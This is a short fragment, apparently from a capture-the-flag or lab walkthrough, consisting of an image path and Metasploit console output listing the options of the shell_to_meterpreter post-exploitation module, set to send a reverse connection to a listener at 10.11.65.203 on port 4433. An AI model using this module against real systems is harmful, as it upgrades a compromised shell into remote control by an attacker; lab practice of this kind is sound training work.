 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST    10.11.65.203     no        IP of host that will receive the connection from the payload
(Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  2                yes       The session to run this module on
View the full module info with the info, or info -d command.